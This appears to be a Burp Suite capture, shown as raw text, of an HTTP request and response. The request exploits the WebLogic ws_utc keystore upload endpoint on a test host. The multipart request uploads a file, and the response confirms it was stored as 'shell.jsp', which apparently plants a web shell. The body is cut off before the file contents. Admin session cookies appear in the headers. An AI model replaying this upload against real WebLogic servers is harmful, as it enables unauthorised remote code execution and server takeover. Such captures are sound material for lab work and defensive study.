 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648987774564 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41553345806339328462024820249
8 Content-Length: 1153
9 Origin: http://test.farmsec.com:7001
10 Connection: close
11 Referer: http://test.farmsec.com:7001/ws_utc/config.do
12 Cookie: ADMINCONSOLESESSION=Hc5GvJRNvtJ1G5TZYShPJ5MMcdWMLfJhft27Lf4dprWrG7cg6GNp!1004259586; JSESSIONID=
PkLvNRafVHf5bLBdja_WXd1wrVubQ9nPgvvXvfrbCPzsXJxpsYfB!418437222
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------41553345806339328462024820249
16 Content-Disposition: form-data; name="ks_name"
17
18 farmsec
19 -----------------------------41553345806339328462024820249
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------41553345806339328462024820249
24 Content-Disposition: form-data; name="ks_password_front"
25
26 farmsec
27 -----------------------------41553345806339328462024820249
28 Content-Disposition: form-data; name="ks_password"
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 03 Apr 2022 12:09:38 GMT
4 Content-Length: 341
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions
<keyStoreItem>
<id>
1648987778612
</id>
<name>
farmsec
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
farmsec
</password>
</keyStoreItem>
</options>
</section>
</setting>